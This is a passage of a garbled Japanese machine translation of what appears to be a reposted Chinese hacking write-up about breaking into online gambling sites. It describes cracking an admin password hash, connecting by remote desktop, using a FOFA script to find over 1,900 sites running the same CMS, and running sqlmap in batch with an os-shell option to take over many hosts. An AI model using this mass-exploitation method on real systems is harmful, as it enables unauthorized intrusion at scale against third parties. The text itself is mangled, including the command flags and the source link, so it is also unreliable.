

次に、CMD5に投げて復号化します。パスワードが弱い場合は、アカウントのパスワードをアンインストールできます。今回は、あなたは幸運です。パスワードが弱いです。パスワードを直接アンインストールできます。その後、MSTSC.EXEはデスクトップで直接接続され、正常に起動されます。

0x06情報収集は攻撃範囲を拡張します

ターゲットの最高の許可を正常に取得した後、情報収集を通じて他の同様のサイトを取得してバッチ攻撃を実行してください。

@Crow MasterはWebサイトのCMS機能を抽出し、バッチでスキャンするFOFAスクリプトを書き、最終的に1900以上のサイトを入手しました。

ただし、BCステーションはしばしば場所を撮影して変更するため、これらのドメイン名のほとんどは利用できないことが多いため、ドメイン名の生存状態を再度確認する必要があります。スクリプトを使用して、最後のステップは、100を超える生存するドメイン名を取得することです。

スクリプトを使用してバッチ内の脆弱なURLにアクセスする場合、生成されたリクエストを使用して、マルチスレッドスクリプトを使用してこの要求を開始するリクエストを開始するリクエストを実行します

python3 sqlmap.py -r '{0}' - dbms='microsoft sql server' - batch-s-shellは、最終的にOS-Shellをポップアップして手動で挿入するホストを取得し、最終的に多数のオンラインホストを取得します

0x07舞台裏に移動して

にアクセスしますデータベースにある管理者アカウントパスワードを使用して、Webサイトの背景にログインして見てみましょう

20人が800,000以上を充電しました

「Bright Future」と呼ばれる人々のゲームアカウントもありますが、オンラインギャンブルが自分の未来を破壊していることを知りません!

私は皆にギャンブルから離れることを勧めます、そして、私は閉じ込められているギャンブラーが戻ってくることを願っています!

元のリンクアドレスで転載: https://mp.weixin.qqc.com/s?__biz=mzi3nja4mjmymw==mid=2647772541Idx=1SN=646E732C96521E0D4D9D109426C4DC4DCHK SM=F35F9681C4281F97B4C46CD95F858DC90481706A6DB607FCFD6596A15745CA10C88BA83E0E9FSCENE=21#wechat_redirect

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)